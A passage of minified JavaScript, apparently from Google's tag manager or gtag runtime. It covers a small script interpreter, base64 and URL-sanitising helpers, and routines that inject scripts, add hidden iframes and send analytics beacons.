k.set=function(a,b){this.Cb||(!this.D.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.W.has(a)||this.D.set(a,b))};k.get=function(a){return this.D.has(a)?this.D.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.D.has(a)||!(!this.parent||!this.parent.has(a))};k.pb=function(){var a=new Ra(this.la,this);this.J&&a.Rb(this.J);a.fd(this.R);a.Wd(this.U);return a};k.Nd=function(){return this.la};k.Rb=function(a){this.J=a};k.vn=function(){return this.J};
k.fd=function(a){this.R=a};k.nj=function(){return this.R};k.Va=function(){this.Cb=!0};k.Wd=function(a){this.U=a};k.rb=function(){return this.U};var Ua=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Gn=a;this.on=c===void 0?!1:c;this.debugInfo=[];this.D=b};xa(Ua,Error);var Va=function(a){return a instanceof Ua?a:new Ua(a,void 0,!0)};var Wa=[];function Xa(a){return Wa[a]===void 0?!1:Wa[a]};var Ya=Pa();function $a(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=ab(a,e.value),c instanceof Ha);e=d.next());return c}
function ab(a,b){try{if(Xa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Ya.has(e)?Ya.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=za(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(Aa(l)))}catch(q){var p=a.vn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var bb=function(){this.J=new Ka;this.D=Xa(17)?new Ra(this.J):new La(this.J)};k=bb.prototype;k.Nd=function(){return this.J};k.Rb=function(a){this.D.Rb(a)};k.fd=function(a){this.D.fd(a)};k.execute=function(a){return this.Nj([a].concat(Aa(Ea.apply(1,arguments))))};k.Nj=function(){for(var a,b=m(Ea.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=ab(this.D,c.value);return a};
k.Lp=function(a){var b=Ea.apply(1,arguments),c=this.D.pb();c.Wd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=ab(c,f.value);return d};k.Va=function(){this.D.Va()};var db=function(){this.Ja=!1;this.fa=new Ia};k=db.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ja||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ja||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Va=function(){this.Ja=!0};k.Cb=function(){return this.Ja};function eb(){for(var a=fb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function gb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var fb,hb;function ib(a){fb=fb||gb();hb=hb||eb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(fb[l],fb[n],fb[p],fb[q])}return b.join("")}
function jb(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=hb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}fb=fb||gb();hb=hb||eb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var kb={};function lb(a,b){var c=kb[a];c||(c=kb[a]=[]);c[b]=!0}function mb(){delete kb.GA4_EVENT}function ob(){var a=pb.slice();kb.GTAG_EVENT_FEATURE_CHANNEL=a}function qb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return ib(b.join("")).replace(/\.+$/,"")};function rb(){}function sb(a){return typeof a==="function"}function tb(a){return typeof a==="string"}function ub(a){return typeof a==="number"&&!isNaN(a)}function vb(a){return Array.isArray(a)?a:[a]}function wb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function xb(a,b){if(!ub(a)||!ub(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function yb(a,b){for(var c=new zb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function Ab(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Bb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Cb(a){return Math.round(Number(a))||0}function Db(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Eb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Fb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Gb(){return new Date(Date.now())}function Hb(){return Gb().getTime()}var zb=function(){this.prefix="gtm.";this.values={}};zb.prototype.set=function(a,b){this.values[this.prefix+a]=b};zb.prototype.get=function(a){return this.values[this.prefix+a]};zb.prototype.contains=function(a){return this.get(a)!==void 0};
function Ib(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Jb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Kb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Lb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Mb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Nb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Qb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Rb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Sb=/^\w{1,9}$/;function Tb(a,b){a=a||{};b=b||",";var c=[];Ab(a,function(d,e){Sb.test(d)&&e&&c.push(d)});return c.join(b)}
function Ub(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Vb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Wb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Xb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Yb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Zb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,Aa(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var $b=globalThis.trustedTypes,ac;function bc(){var a=null;if(!$b)return a;try{var b=function(c){return c};a=$b.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function cc(){ac===void 0&&(ac=bc());return ac};var dc=function(a){this.D=a};dc.prototype.toString=function(){return this.D+""};function ec(a){var b=a,c=cc(),d=c?c.createScriptURL(b):b;return new dc(d)}function fc(a){if(a instanceof dc)return a.D;throw Error("");};var hc=Ca([""]),ic=Ba(["\x00"],["\\0"]),jc=Ba(["\n"],["\\n"]),kc=Ba(["\x00"],["\\u0000"]);function lc(a){return a.toString().indexOf("`")===-1}lc(function(a){return a(hc)})||lc(function(a){return a(ic)})||lc(function(a){return a(jc)})||lc(function(a){return a(kc)});var mc=function(a){this.D=a};mc.prototype.toString=function(){return this.D};var nc=function(a){this.zr=a};function oc(a){return new nc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var pc=[oc("data"),oc("http"),oc("https"),oc("mailto"),oc("ftp"),new nc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function qc(a){var b;b=b===void 0?pc:b;if(a instanceof mc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof nc&&d.zr(a))return new mc(a)}}var rc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function sc(a){var b;if(a instanceof mc)if(a instanceof mc)b=a.D;else throw Error("");else b=rc.test(a)?a:void 0;return b};function tc(a,b){var c=sc(b);c!==void 0&&(a.action=c)};function uc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var vc=function(a){this.D=a};vc.prototype.toString=function(){return this.D+""};var xc=function(){this.D=wc[0].toLowerCase()};xc.prototype.toString=function(){return this.D};function yc(a,b){var c=[new xc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof xc)g=f.D;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var zc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function Ac(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Bc=window.history,A=document,Cc=navigator;function Dc(){var a;try{a=Cc.serviceWorker}catch(b){return}return a}var Ec=A.currentScript,Fc=Ec&&Ec.src;function Gc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Hc(a){return(Cc.userAgent||"").indexOf(a)!==-1}function Ic(){return Hc("Firefox")||Hc("FxiOS")}function Jc(){return(Hc("GSA")||Hc("GoogleApp"))&&(Hc("iPhone")||Hc("iPad"))}function Kc(){return Hc("Edg/")||Hc("EdgA/")||Hc("EdgiOS/")}
var Lc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Mc={height:1,onload:1,src:1,style:1,width:1};function Nc(a,b,c){b&&Ab(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Oc(a,b,c,d,e){var f=A.createElement("script");Nc(f,d,Lc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=ec(Ac(a));f.src=fc(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Pc(){if(Fc){var a=Fc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Qc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Nc(g,c,Mc);d&&Ab(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Rc(a,b,c,d){return Sc(a,b,c,d)}function Tc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Uc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Vc(a){w.setTimeout(a,0)}function Wc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Xc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Yc(a){var b=A.createElement("div"),c=b,d,e=Ac("A<div>"+a+"</div>"),f=cc(),g=f?f.createHTML(e):e;d=new vc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof vc)h=d.D;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Zc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function $c(a,b,c){var d;try{d=Cc.sendBeacon&&Cc.sendBeacon(a)}catch(e){lb("TAGGING",15)}d?b==null||b():Sc(a,b,c)}function ad(a,b){try{if(Cc.sendBeacon!==void 0)return Cc.sendBeacon(a,b)}catch(c){lb("TAGGING",15)}return!1}
var bd=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function cd(a,b,c,d,e){if(dd()){var f=oa(Object,"assign").call(Object,{},bd);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Re)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=ad(a,b);h?d==null||d():e==null||e();return h}ed(a,d,e);return!0}function dd(){return typeof w.fetch==="function"}function fd(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function gd(){var a=w.performance;if(a&&sb(a.now))return a.now()}
function hd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function id(){return w.performance||void 0}function jd(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Sc=function(a,b,c,d){var e=new Image(1,1);Nc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},ed=$c;function kd(a,b){return this.evaluate(a)&&this.evaluate(b)}function ld(a,b){return this.evaluate(a)===this.evaluate(b)}function md(a,b){return this.evaluate(a)||this.evaluate(b)}function nd(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function od(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function pd(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof db&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var qd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,rd=function(a){if(a==null)return String(a);var b=qd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},sd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},td=function(a){if(!a||rd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!sd(a,"constructor")&&!sd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
sd(a,b)},ud=function(a,b){var c=b||(rd(a)=="array"?[]:{}),d;for(d in a)if(sd(a,d)){var e=a[d];rd(e)=="array"?(rd(c[d])!="array"&&(c[d]=[]),c[d]=ud(e,c[d])):td(e)?(td(c[d])||(c[d]={}),c[d]=ud(e,c[d])):c[d]=e}return c};function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.fa=new Ia;this.values=[];this.Ja=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.fa.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ja)if(a==="length"){if(!vd(b))throw Va(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.fa.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.fa.get(a)};k.length=function(){return this.values.length};k.za=function(){for(var a=this.fa.za(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Fc=function(){for(var a=this.fa.Fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.hc=function(){for(var a=this.fa.hc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ja||this.fa.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,Aa(Ea.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Ea.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(Aa(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,Aa(Ea.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.fa.has(a)};k.Va=function(){this.Ja=!0;Object.freeze(this.values)};k.Cb=function(){return this.Ja};
function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Md=b;this.fa=new Ia;this.Ja=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.za())};k.invoke=function(a){return this.Md.call.apply(this.Md,[new zd(this,a)].concat(Aa(Ea.apply(1,arguments))))};k.apply=function(a,b){return this.Md.apply(new zd(this,a),b)};k.Pb=function(a){var b=Ea.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(Aa(b)))}catch(c){}};
k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ja||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ja||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Va=function(){this.Ja=!0};k.Cb=function(){return this.Ja};var Ad=function(a,b){yd.call(this,a,b)};xa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};xa(Bd,yd);var zd=function(a,b){this.Md=a;this.M=b};
zd.prototype.evaluate=function(a){var b=this.M;return Array.isArray(a)?ab(b,a):a};zd.prototype.getName=function(){return this.Md.getName()};zd.prototype.Nd=function(){return this.M.Nd()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;var b;a:if(a==void 0||Array.isArray(a)||td(a))b=!0;else{switch(typeof a){case "boolean":case "number":case "string":case "function":b=!0;break a}b=!1}if(b)throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ja=!1;this.fa=new Ia;this.fa.set("then",Gd(this));this.fa.set("catch",Gd(this,!0));this.fa.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ja||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ja||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.M.pb(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Va=function(){this.Ja=!0};Hd.prototype.Cb=function(){return this.Ja};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.za(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.za(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(u){return B(u,b,1)},function(u){return Promise.reject(B(u,b,1))});if(g instanceof db){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var r=function(){for(var u=
[],v=0;v<arguments.length;v++)u[v]=Id(arguments[v],b,c);var x=new La(b?b.Nd():new Ka);b&&x.Wd(b.rb());return f(Xa(17)?g.apply(x,u):g.invoke.apply(g,[x].concat(Aa(u))))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof Fd&&t)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Bb(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(td(g)){var p=new db;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var u=Ea.apply(0,arguments),v=[],x=0;x<u.length;x++)v[x]=B(this.evaluate(u[x]),b,c);return f(this.M.nj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;default:}if(g!==void 0&&t)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Aa(Ea.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Va(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Va(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(Aa(Ea.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Aa(Ea.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ha("break"),Md=new Ha("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Va(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(x){}}return d.toString()}if(Xa(21)&&e==="toLocaleString"&&g){var l=B(f.get(0)),n=B(f.get(1));return d.toLocaleString(l,
